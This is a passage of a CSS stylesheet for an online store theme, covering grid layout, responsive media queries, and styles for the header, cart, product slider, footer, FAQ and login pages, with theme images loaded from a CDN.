.row .push_one {
	margin-left: 10.638315%;
}
.row .push_two {
	margin-left: 19.148967%;
}
.row .push_three {
	margin-left: 27.659619%;
}
.row .push_four {
	margin-left: 36.170271%;
}
.row .push_five {
	margin-left: 44.680923%;
}
.row .push_six {
	margin-left: 53.191575%;
}
.row .push_seven {
	margin-left: 61.702227%;
}
.row .push_eight {
	margin-left: 70.212879%;
}
.row .push_nine {
	margin-left: 78.723531%;
}
.row .push_ten {
	margin-left: 87.234183%;
}
/*.row .push_eleven 	{ margin-left: 95.744835%;  }*/

	

	

	/* Centering Columns is fun */

	

.row .one.centered {
	margin-left: 46.808586%;
}
.row .two.centered {
	margin-left: 42.55326%;
}
.row .three.centered {
	margin-left: 38.297934%;
}
.row .four.centered {
	margin-left: 34.042608%;
}
.row .five.centered {
	margin-left: 29.787282%;
}
.row .six.centered {
	margin-left: 25.531956%;
}
.row .seven.centered {
	margin-left: 21.27663%;
}
.row .eight.centered {
	margin-left: 17.021304%;
}
.row .nine.centered {
	margin-left: 12.765978%;
}
.row .ten.centered {
	margin-left: 8.510652%;
}
.row .eleven.centered {
	margin-left: 4.255326%;
}
/*** Formula: Column Width + Default Margin ***/

	

.row .push_one:first-child {
	margin-left: 8.510652%;
}
.row .push_two:first-child {
	margin-left: 17.021304%;
}
.row .push_three:first-child {
	margin-left: 25.531956%;
}
.row .push_four:first-child {
	margin-left: 34.042608%;
}
.row .push_five:first-child {
	margin-left: 42.55326%;
}
.row .push_six:first-child {
	margin-left: 51.063912%;
}
.row .push_seven:first-child {
	margin-left: 59.574564%;
}
.row .push_eight:first-child {
	margin-left: 68.085216%;
}
.row .push_nine:first-child {
	margin-left: 76.596868%;
}
.row .push_ten:first-child {
	margin-left: 85.10652%;
}
.row .push_eleven:first-child {
	margin-left: 93.617172%;
}
/* img, object, embed { max-width: 100%; height: auto; } */

img {
	max-width: 100%;
	height: auto;
}
img {
	-ms-interpolation-mode: bicubic;
}
#map_canvas img, .map_canvas img {
	max-width: none!important;
}
/* Nicolas Gallagher's micro clearfix */

.row:before, .row:after, .clearfix:before, .clearfix:after {
	content: "";
	display: table;
}
.row:after, .clearfix:after {
	clear: both;
}
.row, .clearfix {
	zoom: 1;
}

	 
/* Date: 20170522 */
.fb_desktop{ display:block !important;}
.fb_mobile{ display:none !important;}

/* Date: 20170525 */
.iconsprite {background-image: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/icon-sprite.png);background-repeat: no-repeat;display: inline-block;}
.sprite-cart {width: 54px;height: 36px;background-position: -5px -5px; position:absolute; top:5px; margin-left:5px;}
.sprite-driveline {width: 2px;height: 46px;background-position: -69px -5px;}
.sprite-icon_nav_toggle {width: 28px;height: 17px;background-position: -5px -51px;}
.sprite-list_style {width: 4px;height: 4px;background-position: -43px -61px;}
.sprite-sel_arrow {width: 29px;height: 31px;background-position: -81px -5px; position: absolute; right: 5px;    top: 10px;}
.sprite-whitearrow {width: 4px;height: 3px;background-position: -81px -46px; position: relative; top: -2px; margin-right: 4px;}

.footerlinks ul li a{ background-image:none !important; padding:0 !important;}

/* Date: 20170531 */
.desc_video{ width:640px; margin:0 auto; height:480px;}




/*=======================================================================



	❤❤❤ Artfully Masterminded by ZURB. Perfected by Digital Surgeons. ❤❤❤

 

 ========================================================================*/



    

    

	

	

/*==================================================



	+++ Grid +++

	

===================================================*/

	

	/* Mobile */

	

@media only screen and (max-width: 480px) {
/* Style adjustments for viewports 480px and under go here */

.row {
	text-align: center;
}
}
 @media only screen and (max-width: 917px) {
.logo_text {
	top: 180px !important;
}
}
 @media only screen and (max-width: 768px) {
.socialnetworks {
	display: none !important;
}
.logo_text {
	width: 65% !important;
	top: 215px !important;
}
}
 @media only screen and (max-width: 800px) {
body {
	-webkit-text-size-adjust: none;
	-ms-text-size-adjust: none;
	width: 100%;
	min-width: 0;
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}
.container {
	min-width: 0;
	margin-left: 0;
	margin-right: 0;
}
.row {
	width: 100%;
	min-width: 0;
	margin-left: 0;
	margin-right: 0;
}
.row .row .column, .row .row .columns {
	padding: 0;
}
.column, .columns {
	width: auto !important;
	float: none;
	margin-left: 0;
	margin-right: 0;
}
.column:last-child, .columns:last-child {
	margin-right: 0;
	float: none;
}
.row .row .column, .row .row .columns {
	padding: 0;
}
.column, .columns {
	width: auto !important;
	float: none;
	margin-left: 0px;
	margin-right: 0px;
}
.column:last-child, .columns:last-child {
	margin-right: 0;
	float: none;
}
 [class*="column"] + [class*="column"]:last-child {
float: none;
}
[class*="column"]:before, [class*="column"]:after {
	display: table;
}
[class*="column"]:after {
	clear: both;
}
.push_one, .push_two, .push_three, .push_four, .push_five, .push_six, .push_seven, .push_eight, .push_nine, .push_ten, .push_eleven, .centered {
	margin-left: 0% !important;
}
.selectbox_multi select {
	height: 21px !important;
}
.breadkram a, .breadkram span {
	float: left;
}
.breadkram h2.active {
	clear: none;
	float: left;
	margin: 0 0 0 5px !important;
	text-align: left;
	width: auto !important;
}
.socialicon2 {
	width: 92px !important;
	margin: auto !important;
}
.st_googleplus_hcount, .st_pinterest_hcount, .st_twitter_hcount, .st_facebook_hcount {
	float: left;
}
.socialnetworks {
	display: none;
}
.login .six.columns a {
	text-align: center;
	float: none;
	margin: 0;
}
.logo_text {
	width: 65% !important;
	top: 300px !important;
}
.rightsection {
	padding-bottom: 20px;
}
.indentmenu {
	top: inherit;
}
.checkout-cart-index .viewCartBottom .six.columns {
	width: 50% !important;
	float: left;
}
.checkout-cart-index .viewCartBottom .six.columns .updatebig {
	float: left;
}
.checkout-cart-index .viewCartBottom .six.columns .processed {
	float: left;
}
.mycart-block .view-cart-block .viewCartRight table {
	margin-bottom: 0px;
}
}
.innercontainer {
	-webkit-box-shadow: 0 0px 8px rgba(0,0,0,0.60);
	-moz-box-shadow: 0 0px 8px rgba(0,0,0,0.60);
	box-shadow: 0 0px 8px rgba(0,0,0,0.60);
-ms- box-shadow:0 0px 8px rgba(0,0,0,0.60);
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bg.jpg) repeat;
}
.headertop {
	background: #ececec;
}
.headertop .borderright {
	top: 5px;
	padding: 4px 10px 4px 10px !important;
	border-right: solid 1px #cfcfcf;
}
.headertop select {
	border: solid 1px #d6d4d4;
	background: #fff;
	padding: 1px 10px;
	width: 100%;
	height: 30px;
	margin: 0px !important;
	color: #959494;
	font-size: 12px;
	font-family: 'lucida_sansregular'
}
.login {
	padding: 7px 0 0 0;
	font-size: 12px;
	color: #959494;
	width: 300px !important;
	float: right;
	margin-right: 0px;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.login a {
	color: #959494;
}
.login a:hover {
	color: #e75625;
}
.login a:first-child {
	margin-left: 22px;
}
.login .six.columns {
}
.login .five.columns {
	margin-top: 7px;
	float: right;
}
.margL25 {
	margin-left: 25px !important;
}
.headerbottom {
	background: #2d2d2b;
	padding: 10px 0 10px 0;
}
.socialicon {
	float: left;
	padding: 11px 5px 0 10px;
	width: auto;
}
.visa {
	width: 34px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/paypal.png) no-repeat;
	height: 20px;
	background-position: 0 0;
	text-indent: -9999px;
	float: left;
}
.mastercard {
	width: 34px;
	height: 20px;
	background-position: 0 0;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/paypal.png) -34px 0px no-repeat;
	text-indent: -9999px;
	float: left;
}
.american {
	width: 34px;
	height: 20px;
	background-position: 0 0;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/paypal.png) -68px 0px no-repeat;
	text-indent: -9999px;
	float: left;
}
.paypal {
	width: 45px;
	height: 20px;
	background-position: 0 0;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/paypal.png) -102px 0px no-repeat;
	text-indent: -9999px;
	float: left;
}
.cart {
	width: 110px;
	height: 32px;
	/*background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/cart.png) right no-repeat;*/
	padding: 11px 70px 0 0;
	float: right;
	margin: 2px 20px 0 0;
}
.cart p {
	color: #dbdada;
	font-size: 13px;
	padding: 0px 0 0 0;
	margin: 0px;
	line-height: normal;
	text-align: right;
	width: 115%;
}
.cart p span {
	color: #ec561d;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	font-weight: bold;
}
.searchinput {
	width: 94%;
	background: #fff;
	-webkit-box-shadow: inset 0px 0px 2px rgba(0,0,0,0.20);
	box-shadow: inset 0px 0px 2px rgba(0,0,0,0.20);
	-moz-box-shadow: inset 0px 0px 2px rgba(0,0,0,0.20);
	border: solid 1px #dcdbdb;
	font-size: 12px;
	color: #959494;
	padding: 8px 95px 8px 10px;
	margin: 5px 0 5px 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	float: left !important;
}
.searchbtn {
	width: 91px;
	height: 33px;
	background: #EAEAEA;
	float: right;
	color: #393939;
	font-size: 17px;
	border: none;
	cursor: pointer;
	padding: 0;
	margin: 5px 0px 0 5px;
	position: absolute;
	right: 27px;
	border-left: 5px solid #2d2d2b;
	line-height: 31px;
}
.logo2 {
	margin: 12px 0 0 15px;
	float: left;
	position: relative;
}
.logo2 .deal-img {
	position: absolute;
	right: -55px;
	top: -2px;
}
.question {
	text-align: right;
	font-size: 16px;
	color: #000;
	padding: 0 12px 0 0;
	float: right;
	margin: 10px 0;
}
.question p {
	text-align: right;
	font-size: 16px;
	color: #000;
	padding: 0 12px 0 0;
}
.breadkram {
	color: #717070;
	width: auto !important;
	float: left !important;
	margin-top: 5px !important;
	margin-left: 5px !important;
}
.breadkram a {
	margin: 0 0px 0 5px;
	color: #333;
	font-size: 16px;
}
.breadkram a:nth-child(1) {
	margin-left: 10px !important;
}
.breadkram h2 {
	display: inline;
	float: none !important;
	padding: 0 0 0 5px;
}
.breadkram .active {
	margin: 0 5px 0 0px;
	color: #e75625;
	font-size: 16px;
	font-weight: normal;
}
.leftsection {
	border: solid 1px #e7e6e6;
	background: #fff;
	margin: 4px 11px 19px 11px;
	padding: 11px 11px 16px 11px;
}
.leftsection:first-child {
	padding-bottom: 0px;
}
.leftsection ul {
	margin: 0px;
	list-style: none;
}
.leftsection ul li {
	margin: 0px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/dashline.png) bottom repeat-x;
}
.leftsection ul li a {
	padding: 6px 0 6px 20px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/leftarrow.png) 7px 13px no-repeat;
	font-size: 12px;
	color: #000;
	display: inline-block;
}
.leftsection ul li:last-child {
	background: none;
	padding-bottom: inherit;
}
.leftsection ul li a:hover {
	color: #e75625;
	text-decoration: underline;
}
.leftsection ul li .active {
	color: #e75625;
	text-decoration: underline;
}
.selectbox_multi select {
	background: #fbf9f9;
	padding: 1px;
	font-size: 12px;
	color: #000;
	border: solid 1px #d6d4d4;
	width: 100%;
	line-height: 20px;
	margin: 5px 0 4px 0;
	height: 161px;
}
.selectbox select {
	background: #fbf9f9;
	padding: 3px;
	font-size: 12px;
	color: #000;
	border: solid 1px #d6d4d4;
	width: 100%;
	line-height: 20px;
	margin: 5px 0 4px 0;
}
.rightsection {
	margin: 0;
	background: #fff;
	padding: 0px;
	position: relative;
	width: 100%;
	float: left;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.slider {
	min-height: 292px;
	position: relative;
}
.slider p {
	color: #000;
}
.slider h1 {
	padding: 10px 0 0 0;
}
.slider ul {
	position: absolute;
	bottom: 0px;
	left: 0px;
}
.slider ul li {
	display: inline-block;
	padding: 0px;
	margin: 0px 5px 0 0;
	float: left;
}
.slider ul li a {
	display: inline-block;
	padding: 0px 4px 0 4px;
	margin: 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #fff;
	background: #959595;
	line-height: normal;
}
.slider ul li a:hover {
	background: #000;
}
.slider ul li a.active {
	background: #000;
}
.product {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/dashline2.png) right repeat-y;
	margin-top: 6px;
	padding: 9px 0 7px 0;
}
.product span {
	color: #e75625;
}
.productimage {
	height: 140px;
	text-align: center;
}
.product:last-child {
	background: none;
}
.sliderbox {
	background: #f6f3f3;
	border: solid 1px #e7e6e6;
	padding: 4px;
	margin: 12px 0 0 0;
	cursor: pointer;
}
.sliderbox:hover {
	border: solid 1px #d1d1d1;
}
.whitebg {
	background: #fff;
	text-align: center;
	padding: 1px 0;
}
.whitebg img {
	display: block;
}
.about {
	margin: 0px;
	padding: 0px;
	text-align: left;
}
.about p {
	padding: 5px 0 15px 0;
	color: #333;
	font-size: 14px;
	line-height: 24px;
}
.about p span {
	font-weight: bold;
}
/*-----------------------footer css start here---------------*/

.footer {
	background: #393939;
	padding: 7px 0 3px 0;
	margin-top: 30px;
}
.footer h2 {
	color: #c3c2c2;
	margin: 0 0 0 11px;
	font-size: 18px;
	background: none;
	padding: 0px;
}
.footer h3 {
	color: #c3c2c2;
	margin: 6px 0 0px 0;
	font-size: 14px;
}
.footerlinks {
	background: #232222;
	height: 170px;
	padding: 12px 0 12px 0;
	margin: 10px 0 10px 11px;
	-webkit-box-shadow: inset 0px 1px 6px #000, 1px 1px 2px rgba(128,125,125,0.32);
	box-shadow: inset 0px 1px 6px #000, 1px 1px 2px rgba(128,125,125,0.32);
}
.footerlinks.s-footerlinks {
	height: 56px;
}
.footerlinks ul {
	margin: 0px;
	padding: 0px;
}
.footerlinks ul li {
	margin: 7px 0 6px 15px;
	line-height: normal;
}
.footerlinks ul li a {
	font-size: 13px;
	color: #6d6b6b;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/whitearrow.png) 0px 5px no-repeat;
	padding: 0 0 0 7px;
}
.footerlinks ul li a:hover {
	color: #fff;
}
.footerlinks.margLN {
	margin-left: 0px;
}
.footerlinks.margLR11 {
	margin: 10px 11px 0 0;
}
.footerlinks.margLRT11 {
	margin: 5px 11px 0 0;
}
.footerlinks h2 {
	color: #979696;
	margin: 0 0 0 11px;
	font-size: 14px;
	background: none;
	padding: 0px;
}
.footerlinks p {
	color: #717171;
	margin: 0 11px 2px 15px;
	font-size: 12px;
	line-height: 18px;
}
.footerlinks p span {
	color: #0294c2;
}
.footerlinks p a {
	color: #0294c2;
}
.footerlinks p a:hover {
	color: #717171;
}
.socialicon2 {
	width: auto;
	margin: 5px 0 2px 11px;
	padding: 0px;
}
.gplus {
	width: 16px;
	height: 16px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/socialicon.png) no-repeat;
	text-indent: -9999px;
	float: left;
}
.gplus:hover {
	background-position: 0 -20px;
}
.facebook {
	width: 16px;
	height: 16px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/socialicon.png) -23px 0px no-repeat;
	text-indent: -9999px;
	float: left;
	margin: 0 0 0 7px;
}
.facebook:hover {
	background-position: -23px -20px;
}
.twitter {
	width: 16px;
	height: 16px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/socialicon.png) -46px 0px no-repeat;
	text-indent: -9999px;
	float: left;
	margin: 0 0 0 7px;
}
.twitter:hover {
	background-position: -46px -20px;
}
.youtube {
	width: 16px;
	height: 16px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/socialicon.png) -68px 0px no-repeat;
	text-indent: -9999px;
	float: left;
	margin: 0 0 0 7px;
}
.youtube:hover {
	background-position: -68px -20px;
}
.rss {
	width: 16px;
	height: 16px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/socialicon.png) -92px 0px no-repeat;
	text-indent: -9999px;
	float: left;
	margin: 0 0 0 7px;
}
.rss:hover {
	background-position: -92px -20px;
}
.copyright {
	background: #1b1b1b;
	color: #4c4c4c;
	text-align: center;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	padding: 8px 0 6px 0;
	text-transform: uppercase;
}
/*----------------------------Artist listing Page Css-------------------------------------------*/



.rightsection2 {
	border: solid 1px #d0cfcf;
	margin: 10px 1% 5px 1% !important;
	background: #fff;
	padding: 10px 15px;
}
.Pading10B {
	padding-bottom: 8px;
}
.Pagging {
	font: 11px Arial, Helvetica, sans-serif;
	text-align: right;
}
.Pagging a {
	margin: 10px 2px 20px;
	text-align: center;
	padding: 3px 7px 4px 7px;
	display: inline-block;
	color: #3c3b3b;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #f8f8f8 0%, #eeeeee 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f8f8f8), color-stop(100%, #eeeeee)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f8f8f8 0%, #eeeeee 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f8f8f8 0%, #eeeeee 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #7d7e7d 0%, #eeeeee 100%); /* IE10+ */
	background: linear-gradient(top, #f8f8f8 0%, #eeeeee 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7d7e7d', endColorstr='#eeeeee', GradientType=0 ); /* IE6-9 */
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border: 1px solid #eeeeee;
}
.Pagging a:hover {
	border: 1px solid #e1410b;
	color: #3c3b3b;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb9e7f), color-stop(100%, #e1410b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* IE10+ */
	background: linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb9e7f', endColorstr='#e1410b', GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: inset 0 0px 1px #fff,  0px 2px 4px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
	box-shadow: inset 0 0px 1px #fff,  0px 2px 4px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
}
.Pagging a.active {
	border: 1px solid #e1410b;
	color: #3c3b3b;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb9e7f), color-stop(100%, #e1410b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* IE10+ */
	background: linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb9e7f', endColorstr='#e1410b', GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: inset 0 0px 1px #fff,  0px 2px 4px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
	box-shadow: inset 0 0px 1px #fff,  0px 2px 4px rgba(0,0,0,0.31); /* Remove this line if you dont want a dropshadow on your buttons*/
}
/*----------------------------choose your design Page Css-------------------------------------------*/





.Categor {
	width: 100%;
	height: auto;
	margin: 10px 0 0px 0;
}
.Categor p {
	font-size: 14px;
	color: #000000;
	padding: 5px 0 0 0;
}
.Categor .viewall {
	font-size: 12px;
	display: inline-block;
}
.Categor .viewall a {
	color: #e75625;
	text-decoration: underline;
}
.Categor .viewall a:hover {
	color: #000000;
	text-decoration: none;
}
.Dashboder {
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/dashline5.png) repeat-x top;
}
.Catergorbg {
	margin-right: 10px;
	width: 99%;
	height: auto;
	display: inline-block;
	padding: 5px 5px 5px;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #f8f8f8 0%, #ffffff 50%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f8f8f8), color-stop(50%, #ffffff) color-stop(100%, #ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f8f8f8 0%, #ffffff 50%, #ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f8f8f8 0%, #ffffff 50%, #ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f8f8f8 0%, #ffffff 50%, #ffffff 100%); /* IE10+ */
	background: linear-gradient(top, #f8f8f8 0%, #ffffff 50%, #ffffff 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}
.ps-top-to-bottom {
	position: relative;
	border-top: 1px solid #dddcdc;
}
.ps-top-to-bottom:before, .ps-top-to-bottom:after {
	content: "";
	position: absolute;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddcdc), to(transparent));
	background-image: -webkit-linear-gradient(#dddcdc, transparent);
	background-image: -moz-linear-gradient(#dddcdc, transparent);
	background-image: -o-linear-gradient(#dddcdc, transparent);
	top: -1px;
	bottom: -1px;
	width: 1px;
}
.ps-top-to-bottom:before {
	left: -1px;
}
.ps-top-to-bottom:after {
	right: -1px;
}
.Choosebox {
	background: #6d6e6d;
	border-top: 5px solid #dad9d9;
	border-bottom: 5px solid #dad9d9;
	border-left: 9px solid #dad9d9;
	margin: 0 14px 0 0;
	border-right: 9px solid #dad9d9;
	position: relative;
}
.Choosebox:last-child, .Choosebox:last-child, .alpha {
	margin: 0px;
}
.rightsection3 {
	margin: 4px 11px 10px 0;
	text-align: center;
}
.rightsection3 h3 {
	font-size: 18px;
	color: #fff;
	padding: 0px 0 0 0;
}
.Browsebut {
	font-size: 14px;
}
.Browsebut a {
	margin: 3px 2px 10px;
	text-align: center;
	padding: 2px 11px 2px 11px;
	display: inline-block;
	color: #3c3b3b;
	border: 1px solid #e1410b;
	color: #3c3b3b;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb9e7f), color-stop(100%, #e1410b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* IE10+ */
	background: linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb9e7f', endColorstr='#e1410b', GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.Browsebut a:hover {
	border: 1px solid #e1410b;
	color: #3c3b3b;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc8862), color-stop(100%, #e1410b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* IE10+ */
	background: linear-gradient(top, #fc8862 0%, #e1410b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc8862', endColorstr='#e1410b', GradientType=0 ); /* IE6-9 */
}
.arrow {
	width: 26px;
	height: 25px;
	position: absolute;
	right: -26px;
	top: 1px;
}
.selectbox2 select {
	background: #fbf9f9;
	padding: 1px;
	font-size: 12px;
	color: #000;
	border: solid 1px #d6d4d4;
	width: 100%;
	line-height: 20px;
	height: 100px;
	margin: 5px 0 4px 0;
}
/*=================================Faq Page=============================*/



.faq {
	margin: 0px;
	padding: 0px;
}
.faq p {
	padding: 0px 5px 0px 0;
	color: #333;
	font-size: 14px;
	line-height: 30px;
}
.faq a {
	color: #D04526;
	font-size: 15px;
}
.faq a:hover {
	color: #000;
	font-size: 15px;
	text-decoration: underline;
}
.Answer {
	margin: 15px 0 0 0;
	padding: 0px;
}
.Answer h4 {
	padding: 10px 0px 0 0;
	color: #000;
	font-size: 18px;
	background: none;
}
.Answer p {
	padding: 0px 5px 5px 0;
	color: #333;
	font-size: 14px;
	line-height: 24px;
}
.Answer p span {
	font-weight: bold;
}
.privacy {
	margin: 0px;
	padding: 0px;
}
.privacy p {
	padding: 0px 5px 6px 0;
	color: #333;
	font-size: 13px;
	line-height: 24px;
}
/*======================================================== Login ===================================*/

.rightsection4 {
	border: solid 1px #d0cfcf;
	margin: 4px 11px 19px 11px;
	background: #fff;
	padding: 0 12px 0 12px;
}
.loginbox {
	margin: 10px 0 15px 0;
	padding: 13px 18px 18px 18px;
	background: #f7f7f7;
	border: 1px solid #d9d8d8;
}
.loginbox h2 {
	font-size: 18px;
	color: #000000;
	padding: 0 0 2px 0;
	background: none;
}
.loginbox p {
	font-size: 14px;
	color: #000000;
	padding: 0 0 7px 0;
}
.loginbox p span {
	font-weight: bold;
}
.loginbox dl {
	padding: 0px;
}
.loginbox dl dt {
	color: #000000;
	font-size: 14px;
	margin: 0;
	padding: 8px 0 0;
	text-align: left;
}
.RegisterTextBox {
	background: #fff;
	padding: 7px;
	font-size: 14px;
	color: #000;
	border: solid 1px #d6d4d4;
	width: 60%;
	line-height: 20px;
	margin: 0 0 10px;
	outline: none;
	resize: none;
}
.required-entry.input-text {
	margin: 5px 0 0 0
}
.Registernowbut a {
	font-size: 18px;
	width: 100%;
	margin: 12px 2px 0px;
	text-align: center;
	padding: 7px 0px 7px 0px;
	display: inline-block;
	color: #3c3b3b;
	border: 1px solid #e1410b;
	color: #3c3b3b;
	background: #eeeeee; /* Old browsers */
	background: -moz-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb9e7f), color-stop(100%, #e1410b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* IE10+ */
	background: linear-gradient(top, #fb9e7f 0%, #e1410b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb9e7f', endColorstr='#e1410b', GradientType=0 ); /* IE6-9 */
	-webkit-box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	box-shadow: inset 0 0px 2px #fff,  0px 2px 4px rgba(149,149,149,0.75); /* Remove this line if you dont want a dropshadow on your buttons*/
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.Registernowbut a:hover {
	background: -moz-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc8862), color-stop(100%, #e1410b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fc8862 0%, #e1410b 100%); /* IE10+ */
	background: linear-gradient(top, #fc8862 0%, #e1410b 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc8862', endColorstr='#e1410b', GradientType=0 ); /* IE6-9 */
}
.leftarrow {
	width: 11px;
	height: 22px;
	float: left;
	position: absolute;
	left: 0px;
	top: 48%;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/arrowleft.png) no-repeat;
	text-indent: -9999px;
}
.rightarrow {
	width: 11px;
	height: 22px;
	float: left;
	position: absolute;
	right: 0px;
	top: 48%;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/arrowright.png) no-repeat;
	text-indent: -9999px;
}
.margin2 {
	margin: 10px 0 0 0 !important;
}
.selectbox3 select {
	background: #fff;
	padding: 5px 3px 5px 3px;
	font-size: 12px;
	color: #000;
	border: solid 1px #d6d4d4;
	width: 81%;
	line-height: 20px;
	margin: 5px 0 4px 0;
	outline: none;
